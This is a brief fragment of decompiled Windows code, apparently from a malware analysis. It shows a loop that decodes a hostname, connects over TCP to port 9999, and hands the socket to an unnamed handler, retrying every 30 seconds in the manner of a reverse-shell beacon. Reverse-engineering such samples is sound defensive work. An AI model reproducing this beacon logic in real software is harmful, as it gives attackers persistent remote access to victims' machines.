 while ((local_1b8 = WSAStartup(0x202,&local_19c), local_1b8 == 0 &&
(s = WSASocketA(AF_INET,SOCK_STREAM,IPPROTO_TCP,0,0,0), s != 0xffffffff))) {
local_c = FUN_00401089(&local_1b4,local_1f4);
local_1c0 = gethostbyname(local_c);
if (local_1c0 == 0x0) {
closesocket(s);
WSACleanup();
Sleep(30000);
}
else {
local_1cc = **local_1c0->h_addr_list;
uVar1 = ntohs(9999);
local_1d0 = CONCAT22(uVar1,2);
local_1b8 = connect(s,&local_1d0,0x10);
if (local_1b8 == -1) {
closesocket(s);
WSACleanup();
Sleep(30000);
}
else {
FUN_00401000(local_1d0,local_1cc,local_1c8,local_1c4,s);
closesocket(s);
WSACleanup();
Sleep(30000);
}
}
}